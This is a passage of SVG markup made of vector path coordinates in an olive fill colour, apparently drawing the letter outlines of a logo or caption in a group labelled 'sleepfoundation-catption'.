				c0.2,0.3,0.3,0.7,0.3,1.2s-0.1,0.8-0.3,1.2c-0.3,0.3-0.3,0.6-0.7,0.7c-0.3,0.3-0.6,0.3-1,0.3c-0.3,0-0.5-0.1-0.7-0.3
				c-0.3-0.1-0.3-0.3-0.4-0.4v2.6h-1.3v-6.4h1.3v0.6C245.5,295,245.7,294.9,246,294.8z M247,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C247.3,296.3,247.2,296.2,247,296z"/>
			<path style="fill:#8D8147;" d="M253.2,293.5v1h-2.3v1h1.7v1h-1.7v2.3h-1.2v-5.4H253.2L253.2,293.5z"/>
			<path style="fill:#8D8147;" d="M255,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C255.7,299,255.3,299,255,298.8z M256.8,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3s-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C256.3,297.8,256.7,297.8,256.8,297.6z"/>
			<path style="fill:#8D8147;" d="M263.4,294.7v4.4h-1.3v-0.5c-0.2,0.3-0.3,0.3-0.5,0.4c-0.3,0.1-0.4,0.2-0.7,0.2s-0.6-0.1-0.9-0.3
				c-0.3-0.2-0.4-0.3-0.5-0.6c-0.2-0.3-0.3-0.6-0.3-1v-2.4h1.3v2.4c0,0.3,0.1,0.4,0.3,0.7c0.2,0.2,0.3,0.3,0.6,0.3s0.4-0.1,0.6-0.3
				c0.2-0.2,0.3-0.3,0.3-0.7v-2.4L263.4,294.7L263.4,294.7z"/>
			<path style="fill:#8D8147;" d="M268.2,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3s-0.4,0.1-0.6,0.3c-0.2,0.2-0.3,0.3-0.3,0.7v2.4h-1.3v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.3-0.1,0.4-0.2,0.7-0.2C267.4,294.7,267.9,294.8,268.2,295z"/>
			<path style="fill:#8D8147;" d="M269.9,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.7,0.2
				c0.3,0.1,0.3,0.3,0.5,0.4v-2h1.3v5.8h-1.3v-0.6c-0.1,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C269.5,296.3,269.6,295.9,269.9,295.6z M272.4,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C272.9,296.3,272.7,296.2,272.4,296z"/>
			<path style="fill:#8D8147;" d="M275.4,295.6c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3c0.3,0,0.5,0.1,0.8,0.3
				c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4h-1.3v-0.6c-0.2,0.3-0.3,0.3-0.4,0.4c-0.3,0.1-0.4,0.3-0.8,0.3c-0.3,0-0.7-0.1-1-0.3
				c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2C275,296.3,275.1,295.9,275.4,295.6z M278,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C278.3,296.3,278.2,296.2,278,296z"/>
			<path style="fill:#8D8147;" d="M283.3,297.8v1h-0.7c-0.4,0-0.9-0.1-1-0.3c-0.3-0.3-0.3-0.6-0.3-1v-1.7h-0.4v-1h0.4v-1.3h1.3v1
				h0.9v1h-0.9v1.7c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1L283.3,297.8L283.3,297.8z"/>
			<path style="fill:#8D8147;" d="M284.3,293.9c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C284.5,294.3,284.5,294.1,284.3,293.9z M285.6,294.7v4.4h-1.3v-4.4H285.6z"/>
			<path style="fill:#8D8147;" d="M287.5,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C288.2,299,287.8,299,287.5,298.8z M289.2,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.2-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.3,0.3,0.3,0.3,0.6,0.3C288.8,297.9,289.1,297.8,289.2,297.6z"/>
			<path style="fill:#8D8147;" d="M295.5,295c0.3,0.3,0.4,0.7,0.4,1.3v2.4h-1.3v-2.4c0-0.3-0.1-0.4-0.3-0.7
				c-0.2-0.2-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.6,0.3s-0.3,0.3-0.3,0.7v2.4h-1.2v-4.4h1.3v0.5c0.2-0.3,0.3-0.3,0.5-0.4
				c0.2-0.1,0.4-0.2,0.7-0.2C294.7,294.7,295.2,294.8,295.5,295z"/>
			<path style="fill:#8D8147;" d="M297.2,298.8c-0.2-0.2-0.3-0.3-0.3-0.4c0-0.3,0.1-0.3,0.3-0.4c0.2-0.2,0.3-0.3,0.5-0.3
				c0.3,0,0.3,0.1,0.5,0.3c0.2,0.2,0.3,0.3,0.3,0.4c0,0.3-0.1,0.3-0.3,0.4c-0.2,0.2-0.3,0.3-0.5,0.3
				C297.4,299,297.3,299,297.2,298.8z"/>
			<path style="fill:#8D8147;" d="M300.1,298.8c-0.3-0.3-0.6-0.4-0.8-0.7c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.3-0.3,0.4-0.6,0.8-0.7c0.3-0.3,0.7-0.3,1-0.3s0.8,0.1,1,0.3c0.3,0.3,0.6,0.4,0.8,0.7c0.3,0.3,0.3,0.7,0.3,1.2
				s-0.1,0.8-0.3,1.2c-0.3,0.3-0.4,0.6-0.8,0.7c-0.3,0.3-0.7,0.3-1,0.3C300.9,299,300.6,299,300.1,298.8z M301.9,297.6
				c0.2-0.3,0.3-0.4,0.3-0.8c0-0.4-0.1-0.6-0.3-0.8c-0.3-0.3-0.3-0.3-0.6-0.3c-0.3,0-0.4,0.1-0.7,0.3c-0.2,0.3-0.3,0.4-0.3,0.8
				c0,0.4,0.1,0.6,0.3,0.8c0.2,0.3,0.3,0.3,0.6,0.3C301.5,297.9,301.8,297.8,301.9,297.6z"/>
			<path style="fill:#8D8147;" d="M306.3,294.9c0.3-0.2,0.4-0.3,0.7-0.3v1.4h-0.3c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.3-0.3,0.7
				v2h-1.4v-4.4h1.3v0.7C305.9,295.1,306.1,294.9,306.3,294.9z"/>
			<path style="fill:#8D8147;" d="M310.4,294.8c0.3,0.1,0.3,0.3,0.4,0.4v-0.6h1.3v4.4c0,0.3-0.1,0.7-0.3,1c-0.2,0.3-0.3,0.5-0.7,0.7
				c-0.3,0.3-0.7,0.3-1.2,0.3c-0.6,0-1.2-0.2-1.6-0.4c-0.3-0.3-0.6-0.7-0.7-1.3h1.3c0.1,0.2,0.2,0.3,0.3,0.3
				c0.2,0.1,0.3,0.2,0.5,0.2c0.3,0,0.4-0.1,0.7-0.3c0.2-0.2,0.3-0.3,0.3-0.7v-0.4c-0.2,0.3-0.3,0.3-0.4,0.4
				c-0.3,0.1-0.4,0.3-0.8,0.3c-0.4,0-0.7-0.1-1-0.3c-0.3-0.3-0.4-0.4-0.7-0.7c-0.2-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2
				c0.2-0.3,0.3-0.6,0.7-0.7c0.3-0.3,0.6-0.3,1-0.3C309.9,294.6,310,294.7,310.4,294.8z M310.6,296c-0.3-0.3-0.3-0.3-0.7-0.3
				c-0.3,0-0.4,0.1-0.7,0.3c-0.3,0.3-0.3,0.4-0.3,0.7c0,0.3,0.1,0.6,0.3,0.7c0.3,0.3,0.3,0.3,0.7,0.3c0.3,0,0.4-0.1,0.7-0.3
				c0.3-0.3,0.3-0.4,0.3-0.7C310.8,296.3,310.7,296.2,310.6,296z"/>
		</g>
		<g id="sleepfoundation-catption">
			<path style="fill:#8D8147;" d="M242.2,303.1l1,3c0.1,0.1,0.1,0.3,0.2,0.3c0.1,0.1,0.1,0.1,0.2,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0c0.2,0,0.3-0.1,0.3-0.1s0.1-0.2-0.1-0.3l-0.9-2.4l0.1-0.1l-0.8,2.1
				c-0.1,0.2-0.1,0.3-0.1,0.3c0,0.1,0.1,0.2,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.3,0-0.3,0h-0.3c0,0-0.2,0-0.3,0
				c-0.1,0-0.1,0-0.2,0v-0.2c0.1,0,0.1-0.1,0.3-0.1c0.1-0.1,0.1-0.2,0.2-0.3l1-2.8C242.1,303.1,242.1,303.1,242.2,303.1
				C242.1,303.1,242.2,303.1,242.2,303.1z M242.8,305.1L242.8,305.1l-1.4,0.1l0.1-0.1H242.8z"/>
			<path style="fill:#8D8147;" d="M246.6,303.1c0.3,0,0.5,0.1,0.7,0.3c0.3,0.2,0.3,0.3,0.4,0.5c0.1,0.2,0.3,0.5,0.3,0.9
				c0,0.3-0.1,0.7-0.3,0.9c-0.1,0.3-0.3,0.4-0.4,0.6c-0.3,0.2-0.4,0.3-0.7,0.3s-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5
				c-0.1-0.2-0.3-0.5-0.3-0.9c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C246.1,303.2,246.2,303.1,246.6,303.1z M246.5,303.2
				c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.2-0.3,0.3-0.3,0.5c-0.1,0.3-0.1,0.4-0.1,0.9c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.3,0.4,0.3,0.5
				c0.2,0.2,0.3,0.3,0.4,0.3c0.3,0,0.3-0.1,0.4-0.3c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.4,0.1-0.9c0-0.3-0.1-0.6-0.2-0.9
				c-0.1-0.3-0.3-0.3-0.3-0.5C246.9,303.3,246.7,303.2,246.5,303.2z"/>
			<path style="fill:#8D8147;" d="M249.9,304c0.1,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.1,0.2,0.1,0.3s0.1,0.3,0.1,0.3
				v1.3c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0h-0.3c-0.1,0-0.2,0-0.3,0l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.4c0-0.1,0-0.3,0-0.3c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.2-0.1-0.3-0.1
				c-0.3,0-0.3,0.1-0.4,0.3c-0.1,0.2-0.3,0.3-0.3,0.6v1c0,0.2,0,0.3,0.1,0.3c0.1,0.1,0.1,0.1,0.3,0.1v0.1c-0.1,0-0.1,0-0.3,0
				s-0.3,0-0.3,0h-0.3h-0.3v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.2-0.1-0.3-0.1
				v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0s0.2-0.1,0.3-0.1v0.5c0.1-0.3,0.3-0.3,0.3-0.4C249.7,304,249.7,304,249.9,304z"/>
			<path style="fill:#8D8147;" d="M252.4,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1,0-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7s0.3-0.3,0.3-0.4C251.8,304.6,252.1,304,252.4,304z"/>
			<path style="fill:#8D8147;" d="M255.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.1c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C255.4,303.2,255.3,303.2,255.2,303.1c-0.2,0.1-0.3,0.2-0.3,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.1,0,0.3-0.1,0.4-0.1c0.3,0,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1,0,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
				c-0.1,0.1-0.3,0.2-0.3,0.3c-0.2,0.1-0.3,0.1-0.4,0.1c-0.3,0-0.5-0.1-0.7-0.3c-0.3-0.2-0.3-0.3-0.4-0.5c-0.1-0.3-0.3-0.5-0.3-0.9
				c0-0.3,0.1-0.7,0.3-0.9c0.2-0.3,0.3-0.4,0.4-0.6C254.6,303.2,254.9,303.1,255.2,303.1z"/>
			<path style="fill:#8D8147;" d="M257.4,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3s0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2v-0.3
				c0-0.2,0-0.3-0.1-0.3c-0.1,0-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1s-0.2-0.1-0.3-0.1
				s-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.2,0,0.3,0,0.3,0.1
				c0.1,0.1,0.2,0.1,0.3,0.2s0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2c0,0.1,0.1,0.1,0.1,0.1
				c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1s-0.3-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.3-0.1-0.3C257.7,306.3,257.5,306.4,257.4,306.5C257.7,306.5,257.6,306.5,257.4,306.5z M257.6,306.4
				c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2s-0.3,0.1-0.3,0.3
				c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3H257.6z"/>
			<path style="fill:#8D8147;" d="M260.6,304c0.1,0,0.2,0,0.3,0.1s0.1,0.1,0.2,0.2c0.1,0.1,0.1,0.1,0.1,0.3c0,0.2,0,0.2-0.1,0.3
				s-0.1,0.1-0.3,0.1c-0.1,0-0.1,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.1,0.1-0.2s0.1-0.1,0.1-0.1c0-0.1-0.1-0.1-0.1-0.1
				c-0.2,0-0.3,0.1-0.3,0.2c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.2-0.1,0.3-0.1,0.3v1c0,0.2,0.1,0.3,0.2,0.3c0.1,0.1,0.3,0.1,0.3,0.1
				v0.1c-0.1,0-0.2,0-0.3,0c-0.2,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3v-0.3c0.2,0,0.3,0,0.3-0.1s0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0c0.1,0,0.2-0.1,0.3-0.1v0.5
				c0.1-0.1,0.1-0.3,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3C260.3,304,260.4,304,260.6,304z"/>
			<path style="fill:#8D8147;" d="M262.2,304c0.3,0,0.4,0.1,0.7,0.3c0.2,0.2,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				c-0.1-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.1,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0-0.2,0.2-0.3,0.3s-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C261.8,304,262,304,262.2,304z"/>
			<path style="fill:#8D8147;" d="M268.4,303.2L268.4,303.2c-0.1,0.1-0.3,0.1-0.3,0.2c-0.1,0-0.1,0.1-0.1,0.1s-0.1,0.2-0.1,0.3v2.4
				c0,0.1,0,0.3,0.1,0.3c0,0.1,0.1,0.1,0.1,0.1s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0s-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0h-0.3l0,0
				c0.1,0,0.3,0,0.3-0.1c0.1,0,0.1-0.1,0.1-0.1c0-0.1,0.1-0.2,0.1-0.3v-2.7l0,0l-1,3h-0.1l-1.2-3v2.4c0,0.1,0,0.3,0.1,0.3
				c0,0.1,0.1,0.1,0.1,0.2s0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.3,0s-0.2,0-0.3,0v-0.1
				c0.1,0,0.3,0,0.3-0.1s0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.3c0-0.1,0-0.3-0.1-0.3c0-0.1-0.1-0.1-0.1-0.1s-0.2-0.1-0.3-0.1
				l0,0c0.1,0,0.1,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0c0.1,0,0.2,0,0.3,0l1,2.8l-0.1,0.1l1-2.8c0.1,0,0.1,0,0.1,0h0.1
				C268.2,303.2,268.3,303.2,268.4,303.2C268.3,303.2,268.3,303.2,268.4,303.2z"/>
			<path style="fill:#8D8147;" d="M269.8,304c0.3,0,0.4,0.1,0.7,0.3c0.3,0.3,0.3,0.3,0.3,0.7h-1.7v-0.1h1.3c0-0.2,0-0.3-0.1-0.3
				s-0.1-0.3-0.2-0.3c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2,0-0.3,0.1-0.3,0.3s-0.2,0.3-0.3,0.7l0,0c0,0.1,0,0.1,0,0.2s0,0.1,0,0.2
				c0,0.3,0.1,0.3,0.1,0.5s0.2,0.3,0.3,0.3c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.3,0.3-0.3l0.1,0.1
				c-0.1,0.1-0.1,0.3-0.2,0.3c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.1-0.3,0.1c-0.3,0-0.3-0.1-0.5-0.2s-0.3-0.3-0.3-0.3
				c-0.1-0.3-0.2-0.3-0.2-0.6c0-0.3,0.1-0.4,0.2-0.7c0.1-0.3,0.3-0.3,0.3-0.4C269.4,304,269.5,304,269.8,304z"/>
			<path style="fill:#8D8147;" d="M272.3,304c0.2,0,0.3,0.1,0.3,0.1c0.1,0.1,0.3,0.2,0.3,0.3l-0.1,0.1c-0.1-0.2-0.1-0.3-0.3-0.3
				c-0.1-0.1-0.3-0.1-0.3-0.1c-0.3,0-0.3,0.1-0.4,0.3c-0.2,0.3-0.3,0.4-0.3,0.9c0,0.3,0,0.4,0.1,0.6c0.1,0.2,0.1,0.3,0.3,0.3
				c0.1,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.3-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1,0.1c0,0.3-0.1,0.3-0.3,0.5
				c-0.1,0.2-0.3,0.3-0.4,0.3s-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.3-0.3c-0.1-0.3-0.1-0.3-0.1-0.7c0-0.3,0.1-0.4,0.2-0.7
				c0.1-0.3,0.3-0.3,0.3-0.3C271.8,304,272,304,272.3,304z M273.1,302.8v3.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0.1-0.3,0.1v-3.1c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1
				c0.1,0,0.3,0,0.3,0s0.2,0,0.3,0C273,302.9,273,302.8,273.1,302.8z"/>
			<path style="fill:#8D8147;" d="M274.5,304v2.1c0,0.2,0.1,0.3,0.1,0.3c0.1,0.1,0.2,0.1,0.3,0.1v0.1c-0.1,0-0.2,0-0.3,0
				c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0c-0.1,0-0.3,0-0.3,0v-0.1c0.2,0,0.3,0,0.3-0.1c0.1-0.1,0.1-0.2,0.1-0.3v-1.5
				c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1v-0.1c0.1,0,0.3,0,0.3,0c0.1,0,0.2,0,0.3,0C274.4,304,274.5,304,274.5,304z
				 M274.3,302.9c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3s-0.1,0.2-0.1,0.3c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.2-0.1-0.3s0.1-0.2,0.1-0.3C274.2,302.9,274.3,302.9,274.3,302.9z"/>
			<path style="fill:#8D8147;" d="M275.7,306.5c-0.3,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.3c0-0.1,0.1-0.3,0.1-0.3
				c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.3-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.3-0.1,0.3-0.1c0.1-0.1,0.1-0.1,0.1-0.2
				v-0.3c0-0.2,0-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c-0.1,0-0.2,0.1-0.3,0.2
				c0.1,0,0.1,0.1,0.2,0.1c0.1,0.1,0.1,0.1,0.1,0.3c0,0.1,0,0.2-0.1,0.3c-0.1,0.1-0.1,0.1-0.3,0.1c-0.2,0-0.2-0.1-0.3-0.1
				c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.2,0-0.2,0.1-0.3c0.1-0.1,0.1-0.1,0.2-0.2s0.2-0.1,0.3-0.2c0.1-0.1,0.3-0.1,0.3-0.1
				c0.2,0,0.3,0,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.2,0.3c0,0.1,0.1,0.3,0.1,0.3v1.3c0,0.1,0,0.2,0.1,0.2
				c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.1,0,0.1-0.1s0.1-0.1,0.1-0.1l0.1,0.1c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0.1-0.2,0.1-0.3,0.1
				c-0.2,0-0.3-0.1-0.3-0.1c-0.1-0.1-0.1-0.3-0.1-0.3C276,306.3,275.8,306.4,275.7,306.5C276,306.5,275.9,306.5,275.7,306.5z
				 M275.9,306.4c0.1,0,0.3-0.1,0.3-0.1c0.1-0.1,0.2-0.2,0.3-0.3V305c-0.1,0.1-0.1,0.1-0.3,0.2c-0.1,0.1-0.3,0.1-0.3,0.2
				c-0.1,0.1-0.3,0.1-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.3c0,0.2,0.1,0.3,0.1,0.3S275.8,306.4,275.9,306.4z"/>
			<path style="fill:#8D8147;" d="M280.2,303.1c0.3,0,0.3,0.1,0.4,0.1c0.2,0.1,0.3,0.2,0.3,0.3s0.1,0.1,0.2,0
				c0.1-0.1,0.1-0.1,0.1-0.3h0.1c0,0.1,0,0.3,0,0.3c0,0.2,0,0.3,0,0.7h-0.2c0-0.2-0.1-0.3-0.1-0.3c0-0.1-0.1-0.2-0.1-0.3
				c-0.1-0.1-0.1-0.1-0.1-0.2c-0.1-0.2-0.3-0.3-0.3-0.3C280.4,303.2,280.3,303.2,280.2,303.1c-0.3,0.1-0.3,0.2-0.4,0.2
				c-0.1,0.1-0.3,0.3-0.3,0.3c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.3-0.1,0.3-0.1,0.7c0,0.3,0.1,0.4,0.1,0.7c0.1,0.3,0.1,0.3,0.3,0.4
				c0.1,0.2,0.3,0.3,0.3,0.3c0.2,0.1,0.3,0.1,0.3,0.1c0.2,0,0.3-0.1,0.4-0.1c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0.1-0.3,0.2-0.3
				c0.1-0.1,0.1-0.3,0.1-0.4h0.1c0,0.3,0,0.4,0,0.7c0,0.2,0,0.3,0,0.4h-0.1c0-0.2-0.1-0.3-0.1-0.3c-0.1-0.1-0.1-0.1-0.2,0
